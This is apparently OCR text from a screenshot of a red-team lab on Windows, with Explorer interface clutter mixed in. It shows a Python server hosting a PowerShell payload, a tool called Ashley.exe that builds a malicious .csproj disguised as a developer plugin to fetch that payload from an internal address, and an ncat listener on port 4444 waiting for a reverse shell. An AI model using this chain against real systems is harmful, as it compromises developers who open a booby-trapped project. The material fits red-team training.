 PS C:\RedTeam\PowerShell> python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
C:\RedTeam\Ashley\Ashley\bin\x64\Release>Ashley.exe --attacktype csproj -u http://10.0.0.68:8000/Z.ps1 -o C:\RedTeam\
CSPROJ\CSharp-Dev-Plugin
C:\WINDOWS\system32\cmd.exe - ncat -lvnp 4444
C:\Users\David>ncat -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
CSPROJ
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC > Local Disk (C:) > RedTeam > CSPROJ
Search CSPROJ
RedTeam
RedTeam Images
Creative Cloud Fil
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Name Date modified Type Size
This folder is empty.
0 items